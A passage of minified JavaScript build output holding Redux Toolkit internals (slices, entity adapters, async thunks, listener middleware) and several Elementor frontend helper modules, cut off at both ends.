T?executeReducerBuilderCallback(T):[T,B,q],V=L[0],$=L[1],U=L[2];if(function isStateFunction(C){return"function"==typeof C}(C))H=function(){return freezeDraftable(C())};else{var W=freezeDraftable(C);H=function(){return W}}function reducer(C,T){void 0===C&&(C=H());var B=__spreadArray([V[T.type]],$.filter((function(C){return(0,C.matcher)(T)})).map((function(C){return C.reducer})));return 0===B.filter((function(C){return!!C})).length&&(B=[U]),B.reduce((function(C,B){if(B){var q;if(r(C))return void 0===(q=B(C,T))?C:q;if(t(C))return oe(C,(function(C){return B(C,T)}));if(void 0===(q=B(C,T))){if(null===C)return C;throw Error("A case reducer on a non-draftable value must not return undefined")}return q}return C}),C)}return reducer.getInitialState=H,reducer}function createSlice(C){var T=C.name;if(!T)throw new Error("`name` is a required option for createSlice");var B,q="function"==typeof C.initialState?C.initialState:freezeDraftable(C.initialState),H=C.reducers||{},L=Object.keys(H),V={},$={},U={};function buildReducer(){var T="function"==typeof C.extraReducers?executeReducerBuilderCallback(C.extraReducers):[C.extraReducers],B=T[0],H=void 0===B?{}:B,L=T[1],V=void 0===L?[]:L,U=T[2],W=void 0===U?void 0:U,K=__spreadValues(__spreadValues({},H),$);return createReducer(q,(function(C){for(var T in K)C.addCase(T,K[T]);for(var B=0,q=V;B<q.length;B++){var H=q[B];C.addMatcher(H.matcher,H.reducer)}W&&C.addDefaultCase(W)}))}return L.forEach((function(C){var B,q,L=H[C],W=function getType2(C,T){return C+"/"+T}(T,C);"reducer"in L?(B=L.reducer,q=L.prepare):B=L,V[C]=B,$[W]=B,U[C]=q?createAction(W,q):createAction(W)})),{name:T,reducer:function(C,T){return B||(B=buildReducer()),B(C,T)},actions:U,caseReducers:V,getInitialState:function(){return B||(B=buildReducer()),B.getInitialState()}}}function createStateOperator(C){return function operation(T,B){var runMutator=function(T){!function isPayloadActionArgument(C){return isFSA(C)}(B)?C(B,T):C(B.payload,T)};return r(T)?(runMutator(T),T):oe(T,runMutator)}}function selectIdValue(C,T){return T(C)}function ensureEntitiesArray(C){return Array.isArray(C)||(C=Object.values(C)),C}function splitAddedUpdatedEntities(C,T,B){for(var q=[],H=[],L=0,V=C=ensureEntitiesArray(C);L<V.length;L++){var $=V[L],U=selectIdValue($,T);U in B.entities?H.push({id:U,changes:$}):q.push($)}return[q,H]}function createUnsortedStateAdapter(C){function addOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||(B.ids.push(q),B.entities[q]=T)}function addManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){addOneMutably(q[B],T)}}function setOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||B.ids.push(q),B.entities[q]=T}function removeManyMutably(C,T){var B=!1;C.forEach((function(C){C in T.entities&&(delete T.entities[C],B=!0)})),B&&(T.ids=T.ids.filter((function(C){return C in T.entities})))}function updateManyMutably(T,B){var q={},H={};if(T.forEach((function(C){C.id in B.entities&&(H[C.id]={id:C.id,changes:__spreadValues(__spreadValues({},H[C.id]?H[C.id].changes:null),C.changes)})})),(T=Object.values(H)).length>0){var L=T.filter((function(T){return function takeNewKey(T,B,q){var H=q.entities[B.id],L=Object.assign({},H,B.changes),V=selectIdValue(L,C),$=V!==B.id;return $&&(T[B.id]=V,delete q.entities[B.id]),q.entities[V]=L,$}(q,T,B)})).length>0;L&&(B.ids=Object.keys(B.entities))}}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}return{removeAll:(T=function removeAllMutably(C){Object.assign(C,{ids:[],entities:{}})},B=createStateOperator((function(C,B){return T(B)})),function operation(C){return B(C,void 0)}),addOne:createStateOperator(addOneMutably),addMany:createStateOperator(addManyMutably),setOne:createStateOperator(setOneMutably),setMany:createStateOperator((function setManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){setOneMutably(q[B],T)}})),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.ids=[],T.entities={},addManyMutably(C,T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),updateMany:createStateOperator(updateManyMutably),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),upsertMany:createStateOperator(upsertManyMutably),removeOne:createStateOperator((function removeOneMutably(C,T){return removeManyMutably([C],T)})),removeMany:createStateOperator(removeManyMutably)};var T,B}function createEntityAdapter(C){void 0===C&&(C={});var T=__spreadValues({sortComparer:!1,selectId:function(C){return C.id}},C),B=T.selectId,q=T.sortComparer,H=function createInitialStateFactory(){return{getInitialState:function getInitialState(C){return void 0===C&&(C={}),Object.assign({ids:[],entities:{}},C)}}}(),L=function createSelectorsFactory(){return{getSelectors:function getSelectors(C){var selectIds=function(C){return C.ids},selectEntities=function(C){return C.entities},T=createDraftSafeSelector(selectIds,selectEntities,(function(C,T){return C.map((function(C){return T[C]}))})),selectId=function(C,T){return T},selectById=function(C,T){return C[T]},B=createDraftSafeSelector(selectIds,(function(C){return C.length}));if(!C)return{selectIds,selectEntities,selectAll:T,selectTotal:B,selectById:createDraftSafeSelector(selectEntities,selectId,selectById)};var q=createDraftSafeSelector(C,selectEntities);return{selectIds:createDraftSafeSelector(C,selectIds),selectEntities:q,selectAll:createDraftSafeSelector(C,T),selectTotal:createDraftSafeSelector(C,B),selectById:createDraftSafeSelector(q,selectId,selectById)}}}}(),V=q?function createSortedStateAdapter(C,T){var B=createUnsortedStateAdapter(C);function addManyMutably(T,B){var q=(T=ensureEntitiesArray(T)).filter((function(T){return!(selectIdValue(T,C)in B.entities)}));0!==q.length&&merge(q,B)}function setManyMutably(C,T){0!==(C=ensureEntitiesArray(C)).length&&merge(C,T)}function updateManyMutably(T,B){for(var q=!1,H=0,L=T;H<L.length;H++){var V=L[H],$=B.entities[V.id];if($){q=!0,Object.assign($,V.changes);var U=C($);V.id!==U&&(delete B.entities[V.id],B.entities[U]=$)}}q&&resortEntities(B)}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}function merge(T,B){T.forEach((function(T){B.entities[C(T)]=T})),resortEntities(B)}function resortEntities(B){var q=Object.values(B.entities);q.sort(T);var H=q.map(C);(function areArraysEqual(C,T){if(C.length!==T.length)return!1;for(var B=0;B<C.length&&B<T.length;B++)if(C[B]!==T[B])return!1;return!0})(B.ids,H)||(B.ids=H)}return{removeOne:B.removeOne,removeMany:B.removeMany,removeAll:B.removeAll,addOne:createStateOperator((function addOneMutably(C,T){return addManyMutably([C],T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),setOne:createStateOperator((function setOneMutably(C,T){return setManyMutably([C],T)})),setMany:createStateOperator(setManyMutably),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.entities={},T.ids=[],addManyMutably(C,T)})),addMany:createStateOperator(addManyMutably),updateMany:createStateOperator(updateManyMutably),upsertMany:createStateOperator(upsertManyMutably)}}(B,q):createUnsortedStateAdapter(B);return __spreadValues(__spreadValues(__spreadValues({selectId:B,sortComparer:q},H),L),V)}var nanoid=function(C){void 0===C&&(C=21);for(var T="",B=C;B--;)T+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return T},Ae=["name","message","stack","code"],Ce=function Ce(C,T){this.payload=C,this.meta=T},je=function je(C,T){this.payload=C,this.meta=T},miniSerializeError=function(C){if("object"==typeof C&&null!==C){for(var T={},B=0,q=Ae;B<q.length;B++){var H=q[B];"string"==typeof C[H]&&(T[H]=C[H])}return T}return{message:String(C)}},Pe=function(){function createAsyncThunk2(C,T,B){var q=createAction(C+"/fulfilled",(function(C,T,B,q){return{payload:C,meta:__spreadProps(__spreadValues({},q||{}),{arg:B,requestId:T,requestStatus:"fulfilled"})}})),H=createAction(C+"/pending",(function(C,T,B){return{payload:void 0,meta:__spreadProps(__spreadValues({},B||{}),{arg:T,requestId:C,requestStatus:"pending"})}})),L=createAction(C+"/rejected",(function(C,T,q,H,L){return{payload:H,error:(B&&B.serializeError||miniSerializeError)(C||"Rejected"),meta:__spreadProps(__spreadValues({},L||{}),{arg:q,requestId:T,rejectedWithValue:!!H,requestStatus:"rejected",aborted:"AbortError"===(null==C?void 0:C.name),condition:"ConditionError"===(null==C?void 0:C.name)})}})),V="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){0},class_1}();return Object.assign((function actionCreator(C){return function($,U,W){var K,X=(null==B?void 0:B.idGenerator)?B.idGenerator(C):nanoid(),Q=new V;function abort(C){K=C,Q.abort()}var G=function(){return __async(this,null,(function(){var V,G,J,Z,Y,ee;return __generator(this,(function(te){switch(te.label){case 0:return te.trys.push([0,4,,5]),function isThenable(C){return null!==C&&"object"==typeof C&&"function"==typeof C.then}(Z=null==(V=null==B?void 0:B.condition)?void 0:V.call(B,C,{getState:U,extra:W}))?[4,Z]:[3,2];case 1:Z=te.sent(),te.label=2;case 2:if(!1===Z||Q.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return!0,Y=new Promise((function(C,T){return Q.signal.addEventListener("abort",(function(){return T({name:"AbortError",message:K||"Aborted"})}))})),$(H(X,C,null==(G=null==B?void 0:B.getPendingMeta)?void 0:G.call(B,{requestId:X,arg:C},{getState:U,extra:W}))),[4,Promise.race([Y,Promise.resolve(T(C,{dispatch:$,getState:U,extra:W,requestId:X,signal:Q.signal,abort,rejectWithValue:function(C,T){return new Ce(C,T)},fulfillWithValue:function(C,T){return new je(C,T)}})).then((function(T){if(T instanceof Ce)throw T;return T instanceof je?q(T.payload,X,C,T.meta):q(T,X,C)}))])];case 3:return J=te.sent(),[3,5];case 4:return ee=te.sent(),J=ee instanceof Ce?L(null,X,C,ee.payload,ee.meta):L(ee,X,C),[3,5];case 5:return B&&!B.dispatchConditionRejection&&L.match(J)&&J.meta.condition||$(J),[2,J]}}))}))}();return Object.assign(G,{abort,requestId:X,arg:C,unwrap:function(){return G.then(unwrapResult)}})}}),{pending:H,rejected:L,fulfilled:q,typePrefix:C})}return createAsyncThunk2.withTypes=function(){return createAsyncThunk2},createAsyncThunk2}();function unwrapResult(C){if(C.meta&&C.meta.rejectedWithValue)throw C.payload;if(C.error)throw C.error;return C.payload}var matches=function(C,T){return function(C){return C&&"function"==typeof C.match}(C)?C.match(T):C(T)};function isAnyOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.some((function(C){return matches(C,T)}))}}function isAllOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.every((function(C){return matches(C,T)}))}}function hasExpectedRequestMetadata(C,T){if(!C||!C.meta)return!1;var B="string"==typeof C.meta.requestId,q=T.indexOf(C.meta.requestStatus)>-1;return B&&q}function isAsyncThunkArray(C){return"function"==typeof C[0]&&"pending"in C[0]&&"fulfilled"in C[0]&&"rejected"in C[0]}function isPending(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.pending}));return isAnyOf.apply(void 0,B)(T)}:isPending()(C[0])}function isRejected(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["rejected"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.rejected}));return isAnyOf.apply(void 0,B)(T)}:isRejected()(C[0])}function isRejectedWithValue(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var hasFlag=function(C){return C&&C.meta&&C.meta.rejectedWithValue};return 0===C.length||isAsyncThunkArray(C)?function(T){return isAllOf(isRejected.apply(void 0,C),hasFlag)(T)}:isRejectedWithValue()(C[0])}function isFulfilled(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["fulfilled"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.fulfilled}));return isAnyOf.apply(void 0,B)(T)}:isFulfilled()(C[0])}function isAsyncThunkAction(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending","fulfilled","rejected"])}:isAsyncThunkArray(C)?function(T){for(var B=[],q=0,H=C;q<H.length;q++){var L=H[q];B.push(L.pending,L.rejected,L.fulfilled)}return isAnyOf.apply(void 0,B)(T)}:isAsyncThunkAction()(C[0])}var assertFunction=function(C,T){if("function"!=typeof C)throw new TypeError(T+" is not a function")},noop=function(){},catchRejection=function(C,T){return void 0===T&&(T=noop),C.catch(T),C},addAbortSignalListener=function(C,T){return C.addEventListener("abort",T,{once:!0}),function(){return C.removeEventListener("abort",T)}},abortControllerWithReason=function(C,T){var B=C.signal;B.aborted||("reason"in B||Object.defineProperty(B,"reason",{enumerable:!0,value:T,configurable:!0,writable:!0}),C.abort(T))},xe="listener",Re="completed",Ee="cancelled",Ie="task-"+Ee,Te="task-"+Re,Ne=xe+"-"+Ee,Be=xe+"-"+Re,De=function De(C){this.code=C,this.name="TaskAbortError",this.message="task "+Ee+" (reason: "+C+")"},validateActive=function(C){if(C.aborted)throw new De(C.reason)};function raceWithSignal(C,T){var B=noop;return new Promise((function(q,H){var notifyRejection=function(){return H(new De(C.reason))};C.aborted?notifyRejection():(B=addAbortSignalListener(C,notifyRejection),T.finally((function(){return B()})).then(q,H))})).finally((function(){B=noop}))}var createPause=function(C){return function(T){return catchRejection(raceWithSignal(C,T).then((function(T){return validateActive(C),T})))}},createDelay=function(C){var T=createPause(C);return function(C){return T(new Promise((function(T){return setTimeout(T,C)})))}},qe=Object.assign,Fe={},He="listenerMiddleware",createFork=function(C){return function(T){assertFunction(T,"taskExecutor");var B,q=new AbortController;B=q,addAbortSignalListener(C,(function(){return abortControllerWithReason(B,C.reason)}));var H,L,V=(H=function(){return __async(void 0,null,(function(){var B;return __generator(this,(function(H){switch(H.label){case 0:return validateActive(C),validateActive(q.signal),[4,T({pause:createPause(q.signal),delay:createDelay(q.signal),signal:q.signal})];case 1:return B=H.sent(),validateActive(q.signal),[2,B]}}))}))},L=function(){return abortControllerWithReason(q,Te)},__async(void 0,null,(function(){var C;return __generator(this,(function(T){switch(T.label){case 0:return T.trys.push([0,3,4,5]),[4,Promise.resolve()];case 1:return T.sent(),[4,H()];case 2:return[2,{status:"ok",value:T.sent()}];case 3:return[2,{status:(C=T.sent())instanceof De?"cancelled":"rejected",error:C}];case 4:return null==L||L(),[7];case 5:return[2]}}))})));return{result:createPause(C)(V),cancel:function(){abortControllerWithReason(q,Ie)}}}},createTakePattern=function(C,T){return function(B,q){return catchRejection(function(B,q){return __async(void 0,null,(function(){var H,L,V,$;return __generator(this,(function(U){switch(U.label){case 0:validateActive(T),H=function(){},L=new Promise((function(T,q){var L=C({predicate:B,effect:function(C,B){B.unsubscribe(),T([C,B.getState(),B.getOriginalState()])}});H=function(){L(),q()}})),V=[L],null!=q&&V.push(new Promise((function(C){return setTimeout(C,q,null)}))),U.label=1;case 1:return U.trys.push([1,,3,4]),[4,raceWithSignal(T,Promise.race(V))];case 2:return $=U.sent(),validateActive(T),[2,$];case 3:return H(),[7];case 4:return[2]}}))}))}(B,q))}},getListenerEntryPropsFrom=function(C){var T=C.type,B=C.actionCreator,q=C.matcher,H=C.predicate,L=C.effect;if(T)H=createAction(T).match;else if(B)T=B.type,H=B.match;else if(q)H=q;else if(!H)throw new Error("Creating or removing a listener requires one of the known fields for matching an action");return assertFunction(L,"options.listener"),{predicate:H,type:T,effect:L}},createListenerEntry=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.predicate,H=T.effect;return{id:nanoid(),effect:H,type:B,predicate:q,pending:new Set,unsubscribe:function(){throw new Error("Unsubscribe not initialized")}}},cancelActiveListeners=function(C){C.pending.forEach((function(C){abortControllerWithReason(C,Ne)}))},createClearListenerMiddleware=function(C){return function(){C.forEach(cancelActiveListeners),C.clear()}},safelyNotifyError=function(C,T,B){try{C(T,B)}catch(C){setTimeout((function(){throw C}),0)}},ze=createAction(He+"/add"),Le=createAction(He+"/removeAll"),Ve=createAction(He+"/remove"),defaultErrorHandler=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];console.error.apply(console,__spreadArray([He+"/error"],C))};function createListenerMiddleware(C){var T=this;void 0===C&&(C={});var B=new Map,q=C.extra,H=C.onError,L=void 0===H?defaultErrorHandler:H;assertFunction(L,"onError");var findListenerEntry=function(C){for(var T=0,q=Array.from(B.values());T<q.length;T++){var H=q[T];if(C(H))return H}},startListening=function(C){var T=findListenerEntry((function(T){return T.effect===C.effect}));return T||(T=createListenerEntry(C)),function(C){return C.unsubscribe=function(){return B.delete(C.id)},B.set(C.id,C),function(T){C.unsubscribe(),(null==T?void 0:T.cancelActive)&&cancelActiveListeners(C)}}(T)},stopListening=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.effect,H=T.predicate,L=findListenerEntry((function(C){return("string"==typeof B?C.type===B:C.predicate===H)&&C.effect===q}));return L&&(L.unsubscribe(),C.cancelActive&&cancelActiveListeners(L)),!!L},notifyListener=function(C,H,V,$){return __async(T,null,(function(){var T,U,W;return __generator(this,(function(K){switch(K.label){case 0:T=new AbortController,U=createTakePattern(startListening,T.signal),K.label=1;case 1:return K.trys.push([1,3,4,5]),C.pending.add(T),[4,Promise.resolve(C.effect(H,qe({},V,{getOriginalState:$,condition:function(C,T){return U(C,T).then(Boolean)},take:U,delay:createDelay(T.signal),pause:createPause(T.signal),extra:q,signal:T.signal,fork:createFork(T.signal),unsubscribe:C.unsubscribe,subscribe:function(){B.set(C.id,C)},cancelActiveListeners:function(){C.pending.forEach((function(C,B,q){C!==T&&(abortControllerWithReason(C,Ne),q.delete(C))}))}})))];case 2:return K.sent(),[3,5];case 3:return(W=K.sent())instanceof De||safelyNotifyError(L,W,{raisedBy:"effect"}),[3,5];case 4:return abortControllerWithReason(T,Be),C.pending.delete(T),[7];case 5:return[2]}}))}))},V=createClearListenerMiddleware(B);return{middleware:function(C){return function(T){return function(q){if(!isAction(q))return T(q);if(ze.match(q))return startListening(q.payload);if(!Le.match(q)){if(Ve.match(q))return stopListening(q.payload);var H,$=C.getState(),getOriginalState=function(){if($===Fe)throw new Error(He+": getOriginalState can only be called synchronously");return $};try{if(H=T(q),B.size>0)for(var U=C.getState(),W=Array.from(B.values()),K=0,X=W;K<X.length;K++){var Q=X[K],G=!1;try{G=Q.predicate(q,U,$)}catch(C){G=!1,safelyNotifyError(L,C,{raisedBy:"predicate"})}G&&notifyListener(Q,q,C,getOriginalState)}}finally{$=Fe}return H}V()}}},startListening,stopListening,clearListeners:V}}var $e,Ue="RTK_autoBatch",prepareAutoBatched=function(){return function(C){var T;return{payload:C,meta:(T={},T[Ue]=!0,T)}}},We="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:void 0!==B.g?B.g:globalThis):function(C){return($e||($e=Promise.resolve())).then(C).catch((function(C){return setTimeout((function(){throw C}),0)}))},createQueueWithTimer=function(C){return function(T){setTimeout(T,C)}},Ke="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:createQueueWithTimer(10),autoBatchEnhancer=function(C){return void 0===C&&(C={type:"raf"}),function(T){return function(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];var H=T.apply(void 0,B),L=!0,V=!1,$=!1,U=new Set,W="tick"===C.type?We:"raf"===C.type?Ke:"callback"===C.type?C.queueNotification:createQueueWithTimer(C.timeout),notifyListeners=function(){$=!1,V&&(V=!1,U.forEach((function(C){return C()})))};return Object.assign({},H,{subscribe:function(C){var T=H.subscribe((function(){return L&&C()}));return U.add(C),function(){T(),U.delete(C)}},dispatch:function(C){var T;try{return L=!(null==(T=null==C?void 0:C.meta)?void 0:T[Ue]),(V=!L)&&($||($=!0,W(notifyListeners))),H.dispatch(C)}finally{L=!0}}})}}};F()},90381:(C,T)=>{"use strict";function _createForOfIteratorHelper(C,T){var B="undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(!B){if(Array.isArray(C)||(B=function _unsupportedIterableToArray(C,T){if(!C)return;if("string"==typeof C)return _arrayLikeToArray(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);"Object"===B&&C.constructor&&(B=C.constructor.name);if("Map"===B||"Set"===B)return Array.from(C);if("Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B))return _arrayLikeToArray(C,T)}(C))||T&&C&&"number"==typeof C.length){B&&(C=B);var q=0,H=function F(){};return{s:H,n:function n(){return q>=C.length?{done:!0}:{done:!1,value:C[q++]}},e:function e(C){throw C},f:H}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var L,V=!0,$=!1;return{s:function s(){B=B.call(C)},n:function n(){var C=B.next();return V=C.done,C},e:function e(C){$=!0,L=C},f:function f(){try{V||null==B.return||B.return()}finally{if($)throw L}}}}function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q}Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;T.default=function _default(C,T){var B,q=_createForOfIteratorHelper(T=Array.isArray(T)?T:[T]);try{for(q.s();!(B=q.n()).done;){var H=B.value;if(C.constructor.name===H.prototype[Symbol.toStringTag])return!0}}catch(C){q.e(C)}finally{q.f()}return!1}},42618:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(7501)),L=q(B(78983)),V=q(B(42081)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910)),K=q(B(27597)),X=q(B(90381));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var Q=function(C){(0,$.default)(ArgsObject,C);var T=_createSuper(ArgsObject);function ArgsObject(C){var B;return(0,L.default)(this,ArgsObject),(B=T.call(this)).args=C,B}return(0,V.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(T,C))throw Error("".concat(C," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),(0,H.default)(B[C])!==T)throw Error("".concat(C," invalid type: ").concat(T,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),!(B[C]instanceof T||(0,X.default)(B[C],T)))throw Error("".concat(C," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),B[C].constructor.toString()!==T.prototype.constructor.toString())throw Error("".concat(C," invalid constructor type."))}}],[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),ArgsObject}(K.default);T.default=Q},10869:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},q=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality."),q),Object.keys(q).length&&console.error(q),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(C){var T=Error().stack.split("\n")[2].trim(),B=T.startsWith("at new")?"constructor":T.split(" ")[1],q={};if(q.functionName=B,q.fullName=B,q.functionName.includes(".")){var H=q.functionName.split(".");q.className=H[0],q.functionName=H[1]}else q.isStatic=!0;throw new K(q,C)}},27597:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(51121)),$=q(B(74910)),U=function(C){function InstanceType(){var C=this;(0,H.default)(this,InstanceType);for(var T=this instanceof InstanceType?this.constructor:void 0,B=[];T.__proto__&&T.__proto__.name;)B.push(T.__proto__),T=T.__proto__;B.reverse().forEach((function(T){return C instanceof T}))}return(0,L.default)(InstanceType,null,[{key:C,value:function value(C){var T=(0,V.default)((0,$.default)(InstanceType),Symbol.hasInstance,this).call(this,C);if(C&&!C.constructor.getInstanceType)return T;if(C&&(C.instanceTypes||(C.instanceTypes=[]),T||this.getInstanceType()===C.constructor.getInstanceType()&&(T=!0),T)){var B=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===C.instanceTypes.indexOf(B)&&C.instanceTypes.push(B)}return!T&&C&&(T=C.instanceTypes&&Array.isArray(C.instanceTypes)&&-1!==C.instanceTypes.indexOf(this.getInstanceType())),T}},{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}(Symbol.hasInstance);T.default=U},1192:(C,T,B)=>{"use strict";var q=B(73203)(B(7501)),H=function Module(){var C,T=jQuery,B=arguments,H=this,L={};this.getItems=function(C,T){if(T){var B=T.split("."),q=B.splice(0,1);if(!B.length)return C[q];if(!C[q])return;return this.getItems(C[q],B.join("."))}return C},this.getSettings=function(T){return this.getItems(C,T)},this.setSettings=function(B,L,V){if(V||(V=C),"object"===(0,q.default)(B))return T.extend(V,B),H;var $=B.split("."),U=$.splice(0,1);return $.length?(V[U]||(V[U]={}),H.setSettings($.join("."),L,V[U])):(V[U]=L,H)},this.getErrorMessage=function(C,T){var B;if("forceMethodImplementation"===C)B="The method '".concat(T,"' must to be implemented in the inheritor child.");else B="An error occurs";return B},this.forceMethodImplementation=function(C){throw new Error(this.getErrorMessage("forceMethodImplementation",C))},this.on=function(C,B){return"object"===(0,q.default)(C)?(T.each(C,(function(C){H.on(C,this)})),H):(C.split(" ").forEach((function(C){L[C]||(L[C]=[]),L[C].push(B)})),H)},this.off=function(C,T){if(!L[C])return H;if(!T)return delete L[C],H;var B=L[C].indexOf(T);return-1!==B&&(delete L[C][B],L[C]=L[C].filter((function(C){return C}))),H},this.trigger=function(C){var B="on"+C[0].toUpperCase()+C.slice(1),q=Array.prototype.slice.call(arguments,1);H[B]&&H[B].apply(H,q);var V=L[C];return V?(T.each(V,(function(C,T){T.apply(H,q)})),H):H},function init(){H.__construct.apply(H,B),function ensureClosureMethods(){T.each(H,(function(C){var T=H[C];"function"==typeof T&&(H[C]=function(){return T.apply(H,arguments)})}))}(),function initSettings(){C=H.getDefaultSettings();var q=B[0];q&&T.extend(!0,C,q)}(),H.trigger("init")}()};H.prototype.__construct=function(){},H.prototype.getDefaultSettings=function(){return{}},H.prototype.getConstructorID=function(){return this.constructor.name},H.extend=function(C){var T=jQuery,B=this,q=function child(){return B.apply(this,arguments)};return T.extend(q,B),(q.prototype=Object.create(T.extend({},B.prototype,C))).constructor=q,q.__super__=B.prototype,q},C.exports=H},36516:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(52640)).default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function run(){var C=[],T=this.elements.$container.position().top,B=this.getSettings(),q=B.columnsCount;T+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(H){var L=Math.floor(H/q),V=jQuery(this),$=V[0].getBoundingClientRect().height+B.verticalSpaceBetween;if(L){var U=V.position(),W=H%q,K=U.top-T-C[W];K-=parseInt(V.css("margin-top"),10),K*=-1,V.css("margin-top",K+"px"),C[W]+=$}else C.push($)}))}});T.default=H},20400:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function 